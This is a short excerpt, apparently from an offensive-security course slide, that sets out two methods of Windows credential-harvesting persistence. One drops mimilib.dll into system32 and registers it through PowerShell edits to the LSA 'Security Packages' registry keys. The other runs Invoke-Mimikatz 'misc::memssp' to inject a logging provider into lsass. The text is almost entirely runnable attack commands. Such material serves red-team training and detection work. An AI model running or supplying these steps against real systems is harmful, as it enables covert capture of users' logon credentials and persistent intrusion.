 • We can use either of the ways:
– Drop the mimilib.dll to system32 and add mimilib to
HKLM\SYSTEM\CurrentControlSet\Control\Lsa\Security Packages:
$packages = Get-ItemProperty
HKLM:\SYSTEM\CurrentControlSet\Control\Lsa\OSConfig\ -Name 'Security
Packages'| select -ExpandProperty 'Security Packages'
$packages += "mimilib"
Set-ItemProperty
HKLM:\SYSTEM\CurrentControlSet\Control\Lsa\OSConfig\ -Name 'Security
Packages' -Value $packages
Set-ItemProperty HKLM:\SYSTEM\CurrentControlSet\Control\Lsa\ -Name
'Security Packages' -Value $packages
– Using mimikatz, inject into lsass (Not super stable with Server 2019 and Server 2022 but still
usable):
Invoke-Mimikatz -Command '"misc::memssp"'